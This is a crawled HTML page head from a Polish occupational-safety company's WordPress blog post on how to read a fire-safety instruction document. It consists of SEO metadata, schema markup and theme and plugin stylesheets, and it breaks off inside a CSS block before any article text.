

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/
body_size: 16710
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Swiper styles-->
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css"><!-- Bootstrap-->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://bhp-inka.pl/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css"><!-- Theme--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jakie informacje zawiera instrukcja bezpieczeństwa pożarowego?</title>
	<meta name="description" content="Instrukcja bezpieczeństwa pożarowego składa się z części graficznej oraz opisowej. Jakie znaki i informacje są w niej zawarte? Jakie cele spełnia instrukcja?" />
	<link rel="canonical" href="https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jakie informacje zawiera instrukcja bezpieczeństwa pożarowego?" />
	<meta property="og:description" content="Instrukcja bezpieczeństwa pożarowego składa się z części graficznej oraz opisowej. Jakie znaki i informacje są w niej zawarte? Jakie cele spełnia instrukcja?" />
	<meta property="og:url" content="https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/" />
	<meta property="og:site_name" content="bhp inka" />
	<meta property="article:modified_time" content="2023-07-02T17:14:49+00:00" />
	<meta property="og:image" content="https://bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/","url":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/","name":"Jakie informacje zawiera instrukcja bezpieczeństwa pożarowego?","isPartOf":{"@id":"https://bhp-inka.pl/#website"},"primaryImageOfPage":{"@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/#primaryimage"},"image":{"@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?fit=1000%2C666&ssl=1","datePublished":"2023-06-22T17:09:27+00:00","dateModified":"2023-07-02T17:14:49+00:00","description":"Instrukcja bezpieczeństwa pożarowego składa się z części graficznej oraz opisowej. Jakie znaki i informacje są w niej zawarte? Jakie cele spełnia instrukcja?","breadcrumb":{"@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/#primaryimage","url":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?fit=1000%2C666&ssl=1","contentUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?fit=1000%2C666&ssl=1","width":1000,"height":666,"caption":"instrukcja"},{"@type":"BreadcrumbList","@id":"https://bhp-inka.pl/blog/jak-czytac-instrukcje-bezpieczenstwa-pozarowego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bhp-inka.pl/"},{"@type":"ListItem","position":2,"name":"Jak czytać instrukcję bezpieczeństwa pożarowego?"}]},{"@type":"WebSite","@id":"https://bhp-inka.pl/#website","url":"https://bhp-inka.pl/","name":"bhp inka","description":"Szkolenia Inka BHP- dajemy poczucie bezpieczeństwa. Świadczymy usługi w zakresie szkoleń i usług BHP i Ppoż. w śląskim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bhp-inka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fblog%2Fjak-czytac-instrukcje-bezpieczenstwa-pozarowego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fblog%2Fjak-czytac-instrukcje-bezpieczenstwa-pozarowego%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='untheme-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-custom-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #202020;
				}

				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					background-color: #202020;
					box-shadow: none;
					color: #fff;
					opacity: 1;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #fff;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					box-shadow: none;
					opacity: 1;
					color: #202020;
					background-color: #fff;
				}
							#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#335eea;border-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#335eea;border:1px solid #335eea}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #335eea;-moz-box-shadow:0 0 1px 3px #335eea;box-shadow:0 0 1px 3px #335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 